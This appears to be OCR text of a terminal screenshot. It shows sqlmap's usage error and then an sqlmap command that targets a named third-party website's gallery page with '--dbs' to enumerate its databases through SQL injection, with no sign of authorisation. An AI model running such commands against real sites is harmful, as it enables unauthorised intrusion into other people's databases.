 Activities Terminal Sun 12:49
developer@developer-Aspire-E5-573G: ~
File Edit View Search Terminal Help
developer@developer-Aspire-E5-573G:~$ sqlmap
{1.2.4#stable}
http://sqlmap.org
Usage: python sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --wizard, --update, --purge-output or --dependencies), use -h f
asic or -hh for advanced help
developer@developer-Aspire-E5-573G:~$ sqlmap -u https://www.panki.it/en/gallery.php?id=139 --dbs